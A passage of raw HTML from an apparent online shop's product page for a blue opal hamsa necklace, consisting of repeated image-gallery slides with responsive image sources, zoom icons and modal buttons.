        <img src="//www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace-protection-jewelry-hamsa-necklace-alefbet-8317117.jpg?v=1766490427&amp;width=1946" alt="Blue Opal Hamsa Necklace | Protection Jewelry" srcset="//www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace-protection-jewelry-hamsa-necklace-alefbet-8317117.jpg?v=1766490427&amp;width=246 246w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace-protection-jewelry-hamsa-necklace-alefbet-8317117.jpg?v=1766490427&amp;width=493 493w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace-protection-jewelry-hamsa-necklace-alefbet-8317117.jpg?v=1766490427&amp;width=600 600w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace-protection-jewelry-hamsa-necklace-alefbet-8317117.jpg?v=1766490427&amp;width=713 713w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace-protection-jewelry-hamsa-necklace-alefbet-8317117.jpg?v=1766490427&amp;width=823 823w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace-protection-jewelry-hamsa-necklace-alefbet-8317117.jpg?v=1766490427&amp;width=990 990w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace-protection-jewelry-hamsa-necklace-alefbet-8317117.jpg?v=1766490427&amp;width=1100 1100w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace-protection-jewelry-hamsa-necklace-alefbet-8317117.jpg?v=1766490427&amp;width=1206 1206w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace-protection-jewelry-hamsa-necklace-alefbet-8317117.jpg?v=1766490427&amp;width=1346 1346w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace-protection-jewelry-hamsa-necklace-alefbet-8317117.jpg?v=1766490427&amp;width=1426 1426w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace-protection-jewelry-hamsa-necklace-alefbet-8317117.jpg?v=1766490427&amp;width=1646 1646w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace-protection-jewelry-hamsa-necklace-alefbet-8317117.jpg?v=1766490427&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="39754761896185">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19818279665913__main-39754761928953"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19818279665913__main-39754761928953"
            data-alt="Blue Opal Hamsa Necklace | Protection Jewelry"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-10.jpg?v=1766434715&amp;width=1946" alt="" srcset="//www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-10.jpg?v=1766434715&amp;width=246 246w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-10.jpg?v=1766434715&amp;width=493 493w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-10.jpg?v=1766434715&amp;width=600 600w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-10.jpg?v=1766434715&amp;width=713 713w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-10.jpg?v=1766434715&amp;width=823 823w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-10.jpg?v=1766434715&amp;width=990 990w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-10.jpg?v=1766434715&amp;width=1100 1100w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-10.jpg?v=1766434715&amp;width=1206 1206w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-10.jpg?v=1766434715&amp;width=1346 1346w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-10.jpg?v=1766434715&amp;width=1426 1426w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-10.jpg?v=1766434715&amp;width=1646 1646w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-10.jpg?v=1766434715&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19818279665913__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-10.jpg?v=1766434715&amp;width=1946" alt="" srcset="//www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-10.jpg?v=1766434715&amp;width=246 246w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-10.jpg?v=1766434715&amp;width=493 493w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-10.jpg?v=1766434715&amp;width=600 600w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-10.jpg?v=1766434715&amp;width=713 713w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-10.jpg?v=1766434715&amp;width=823 823w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-10.jpg?v=1766434715&amp;width=990 990w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-10.jpg?v=1766434715&amp;width=1100 1100w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-10.jpg?v=1766434715&amp;width=1206 1206w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-10.jpg?v=1766434715&amp;width=1346 1346w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-10.jpg?v=1766434715&amp;width=1426 1426w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-10.jpg?v=1766434715&amp;width=1646 1646w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-10.jpg?v=1766434715&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="39754761928953">
      <span class="visually-hidden">
        Open media 6 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19818279665913__main-39754761961721"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19818279665913__main-39754761961721"
            data-alt="Blue Opal Hamsa Necklace | Protection Jewelry"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-3.jpg?v=1766434715&amp;width=1946" alt="" srcset="//www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-3.jpg?v=1766434715&amp;width=246 246w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-3.jpg?v=1766434715&amp;width=493 493w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-3.jpg?v=1766434715&amp;width=600 600w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-3.jpg?v=1766434715&amp;width=713 713w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-3.jpg?v=1766434715&amp;width=823 823w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-3.jpg?v=1766434715&amp;width=990 990w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-3.jpg?v=1766434715&amp;width=1100 1100w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-3.jpg?v=1766434715&amp;width=1206 1206w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-3.jpg?v=1766434715&amp;width=1346 1346w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-3.jpg?v=1766434715&amp;width=1426 1426w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-3.jpg?v=1766434715&amp;width=1646 1646w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-3.jpg?v=1766434715&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19818279665913__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-3.jpg?v=1766434715&amp;width=1946" alt="" srcset="//www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-3.jpg?v=1766434715&amp;width=246 246w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-3.jpg?v=1766434715&amp;width=493 493w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-3.jpg?v=1766434715&amp;width=600 600w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-3.jpg?v=1766434715&amp;width=713 713w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-3.jpg?v=1766434715&amp;width=823 823w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-3.jpg?v=1766434715&amp;width=990 990w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-3.jpg?v=1766434715&amp;width=1100 1100w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-3.jpg?v=1766434715&amp;width=1206 1206w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-3.jpg?v=1766434715&amp;width=1346 1346w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-3.jpg?v=1766434715&amp;width=1426 1426w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-3.jpg?v=1766434715&amp;width=1646 1646w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-3.jpg?v=1766434715&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="39754761961721">
      <span class="visually-hidden">
        Open media 7 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19818279665913__main-39754761994489"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19818279665913__main-39754761994489"
            data-alt="Blue Opal Hamsa Necklace | Protection Jewelry"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-4.jpg?v=1766434715&amp;width=1946" alt="" srcset="//www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-4.jpg?v=1766434715&amp;width=246 246w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-4.jpg?v=1766434715&amp;width=493 493w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-4.jpg?v=1766434715&amp;width=600 600w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-4.jpg?v=1766434715&amp;width=713 713w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-4.jpg?v=1766434715&amp;width=823 823w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-4.jpg?v=1766434715&amp;width=990 990w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-4.jpg?v=1766434715&amp;width=1100 1100w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-4.jpg?v=1766434715&amp;width=1206 1206w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-4.jpg?v=1766434715&amp;width=1346 1346w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-4.jpg?v=1766434715&amp;width=1426 1426w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-4.jpg?v=1766434715&amp;width=1646 1646w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-4.jpg?v=1766434715&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19818279665913__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-4.jpg?v=1766434715&amp;width=1946" alt="" srcset="//www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-4.jpg?v=1766434715&amp;width=246 246w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-4.jpg?v=1766434715&amp;width=493 493w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-4.jpg?v=1766434715&amp;width=600 600w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-4.jpg?v=1766434715&amp;width=713 713w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-4.jpg?v=1766434715&amp;width=823 823w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-4.jpg?v=1766434715&amp;width=990 990w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-4.jpg?v=1766434715&amp;width=1100 1100w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-4.jpg?v=1766434715&amp;width=1206 1206w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-4.jpg?v=1766434715&amp;width=1346 1346w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-4.jpg?v=1766434715&amp;width=1426 1426w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-4.jpg?v=1766434715&amp;width=1646 1646w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-4.jpg?v=1766434715&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="39754761994489">
      <span class="visually-hidden">
        Open media 8 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19818279665913__main-39754762027257"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19818279665913__main-39754762027257"
            data-alt="Blue Opal Hamsa Necklace | Protection Jewelry"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-5.jpg?v=1766434715&amp;width=1946" alt="" srcset="//www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-5.jpg?v=1766434715&amp;width=246 246w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-5.jpg?v=1766434715&amp;width=493 493w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-5.jpg?v=1766434715&amp;width=600 600w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-5.jpg?v=1766434715&amp;width=713 713w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-5.jpg?v=1766434715&amp;width=823 823w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-5.jpg?v=1766434715&amp;width=990 990w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-5.jpg?v=1766434715&amp;width=1100 1100w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-5.jpg?v=1766434715&amp;width=1206 1206w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-5.jpg?v=1766434715&amp;width=1346 1346w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-5.jpg?v=1766434715&amp;width=1426 1426w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-5.jpg?v=1766434715&amp;width=1646 1646w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-5.jpg?v=1766434715&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19818279665913__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
